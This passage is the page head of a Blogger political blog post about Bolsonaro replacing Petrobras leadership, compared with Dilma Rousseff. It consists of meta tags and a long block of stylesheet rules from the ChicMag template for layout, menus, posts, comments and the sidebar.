</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' property='og:title'/>
<meta content='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg' property='og:image'/>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' property='og:site_name'/>
<meta content='https://www.bastidoresdanet.com/' name='twitter:domain'/>
<meta content='Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg' name='twitter:image'/>
<meta content='Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#07C579"/>
<Variable name="color.header" description="Header Color" type="color" default="#12E882"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#12E882;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#12E882}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#12E882}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #12E882;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #12E882;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#12E882!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#12E882}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #12E882;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#12E882}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#12E882}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #12E882;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#12E882}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#12E882}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#12E882}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#12E882}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#12E882}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#12E882;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#12E882;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#12E882}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#12E882;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#12E882}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
